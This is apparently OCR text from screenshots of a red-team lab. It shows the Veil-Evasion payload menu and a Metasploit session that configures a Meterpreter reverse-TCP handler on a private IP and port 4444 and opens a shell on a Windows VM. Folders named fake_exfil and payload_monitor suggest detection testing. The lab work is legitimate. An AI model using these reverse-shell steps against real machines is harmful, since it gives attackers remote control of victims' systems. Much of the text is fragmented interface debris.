 back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
kali@vbox: /var/lib/veil/output/compiled
Session Actions Edit View Help
[c/met
[c/met
┌──(kali㉿vbox)-[~]
kali@vbox: ~
Session Actions Edit View Help
┌──(kali㉿vbox)-[~]
└─$ msfconsole
Metasploit tip: Use help <command> to learn more about any command
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.43
LHOST => 192.168.1.43
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.43:4444
[*] Sending stage (177734 bytes) to 192.168.1.53
[*] Meterpreter session 1 opened (192.168.1.43:4444 -> 192.168.1.53:50065) at 2025-09
meterpreter >
Recycle Bin
System
Volume In...
fake_exfil
Microsoft
Edge
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:
PS C:
Execu
The e
you t
https
[Y] Y
PS C:
Manage
Public
File Home Share View Application Tools
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New
folder
New
Properties
Open
Edit
History
Open
This PC > Local Disk (C:) > Users > Public
Search Public
Pictures
config
etc
Local Disk (C:)
redteam-monitor
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) VirtualBox Guest Additions
Name Date mo
Public Documents 8/21/202
Public Downloads 12/7/201
Public Music 12/7/201
Public Pictures 12/7/201
Public Videos 12/7/201
fake_exfil 9/5/2025
payload 9/11/202
payload_alerts 9/10/202
payload_monitor_csv 9/10/202
9 items 1 item selected 103 KB
Type here to search
2
25°C